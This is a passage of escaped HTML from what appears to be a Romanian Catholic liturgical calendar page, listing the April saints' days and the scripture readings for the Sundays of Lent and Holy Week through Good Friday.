0px; text-transform: uppercase; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003EAPRILIE – PRIER\u003C\/span\u003E\u003C\/h6\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 18px; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin-bottom: 1em; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003E30 de zile, ziua are 13 ore, noaptea are 11 ore\u003C\/span\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" border=\"0\" cellpadding=\"4\" cellspacing=\"1\" style=\"background-color: white; border-collapse: collapse; border-spacing: 0px; border: 0px; color: #111111; font-family: \u0026quot;Open Sans\u0026quot;, Arial, sans-serif; font-size: 0.875em; font-stretch: inherit; font-variant-east-asian: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px 0px 1.5em; padding: 0px; text-align: center; vertical-align: baseline; width: 100%;\"\u003E\u003Ctbody style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"25\"\u003E1\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\" width=\"30\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Hugo, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E2\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Francisc de Paola, pustnic *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E3\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Alois Scrosoppi, pr.; Sixt I, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Isidor, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Vincenţiu Ferrer, pr. *; Irina, m. LN\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Eutihie, patriarhul Constantinopolului\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E7\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 5-a din Post\u003Cbr \/\u003E\nSf. Ioan Baptist de La Salle, pr.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 43,16-21; Ps 125; Fil 3,8-14; In 8,1-11\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E8\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iulia Billiart, călug.; Dionisie, ep.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EFer. Ubald, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Apoloniu, pr. m.; Macarie\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Stanislau, ep. m. *; Gemma Galgani, fc.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Iuliu I, pp. m.; Sava Gotul, m. PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Martin I, pp. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E14\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA FLORIILOR\u003Cbr \/\u003E\nSs. Tiburţiu, Valerian şi Maxim, m.; Liduina, fc.; Fer. Isabela, fc. m.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EIs 50,4-7; Ps 21; Fil 2,6-11; Lc 22,14-23,56 (Lc 23,1-49)\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E15\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Damian de Veuster, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Bernadeta Soubirous, fc.; Benedict Iosif Labre\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Ilie, Paul şi Isidor, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJOIA SFÂNTĂ (Cina Domnului)\u003Cbr \/\u003E\nSf. Atanasia din Egina\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EVINEREA SFÂNTĂ (Patima şi moartea Domnului) (\u003Cspan style=\"color: #0000dd;\"\u003Epost şi ab.\u003C\/span\u003E) LP\u003Cbr \/\u003E\nSf. Leon al IX-lea, pp.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; 